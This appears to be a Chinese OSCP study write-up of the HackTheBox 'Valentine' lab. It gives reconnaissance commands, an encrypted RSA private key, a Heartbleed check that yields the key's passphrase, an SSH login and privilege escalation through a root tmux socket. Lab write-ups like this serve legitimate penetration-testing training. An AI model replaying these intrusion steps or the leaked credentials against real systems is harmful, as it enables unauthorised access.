OSCP备考_0x08_HackThBox靶机_Linux_Valentine


nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.3.150 (扫描TCP)

nmap -sU --top-ports 100 10.129.3.150 (扫描UDP)
gobuster dir -u https://10.129.3.150/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html -k


http://10.129.3.150/dev/hype_key

https://www.convertstring.com/EncodeDecode/HexDecode#google_vignette
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc
https://10.129.3.150/decode.php


https://10.129.3.150/encode.php

心跳滴血
nmap --script=ssl-heartbleed -p 443 10.129.3.150

searchsploit heartbleed
使用heartbleed获取密码

经过解码获取明文信息
明文:heartbleedbelievethehype
强制客户端使用 ssh-rsa
ssh -o PubkeyAcceptedKeyTypes=+ssh-rsa -i rsa hype@10.129.235.13
Tmux 是一个终端复用器(terminal multiplexer),非常有用,属于常用的开发工具。
最终发现执行历史命令中的 tmux -S /.devs/dev_sess 即可进行提权操作
/usr/bin/tmux -S /.devs/dev_sess

c3122f8dfb822a6a3b192ec4c5ef3577